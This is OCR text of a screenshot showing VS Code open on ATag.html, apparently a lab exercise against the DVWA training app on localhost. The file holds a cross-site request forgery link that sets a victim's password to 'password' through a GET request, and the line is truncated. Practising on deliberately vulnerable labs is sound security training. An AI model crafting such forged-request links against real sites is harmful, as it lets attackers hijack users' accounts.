 Name Date modified Type Size
Quick access
ATag.html 8/17/2019 11:08 AM Chrome HTML D... 1 KB
Applications
File Edit Selection View Go Debug Terminal Help ATag.html - Visual Studio Code
ATag.html
C: > Users > 79825 > Desktop > CSRF > ATag.html > html
1 <html>
2 <body>
3 <a href="http://127.0.0.1/DVWA/vulnerabilities/csrf/?password_new=password&password_conf=password&Change
4 </body>
5 </html>